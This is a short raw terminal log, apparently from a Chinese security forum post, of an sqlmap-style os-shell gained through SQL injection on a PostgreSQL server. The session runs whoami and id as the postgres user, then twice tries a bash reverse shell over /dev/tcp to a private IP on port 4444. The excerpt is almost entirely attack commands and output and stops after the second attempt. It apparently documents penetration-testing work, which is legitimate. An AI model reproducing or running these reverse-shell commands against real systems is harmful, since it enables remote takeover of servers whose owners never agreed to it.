 os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[22:19:30] [INFO] retrieved: 'postgres'
command standard output: 'postgres'
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] Y
[22:19:33] [INFO] retrieved: 'uid=116(postgres) gid=125(postgres) groups=125(...
command standard output: 'uid=116(postgres) gid=125(postgres) groups=125(postgres),107(ssl-cert)'
os-shell> /bin/bash -i >& /dev/tcp/192.168.204.135/4444 0>&1
do you want to retrieve the command standard output? [Y/n/a] Y
[22:19:53] [WARNING] the SQL query provided does not return any output
[22:19:53] [INFO] retrieved:
No output
os-shell> /bin/bash -c 'bash -i >& /dev/tcp/192.168.204.135/4444 0>&1'
do you want to retrieve the command standard output? [Y/n/a] Y
先知社区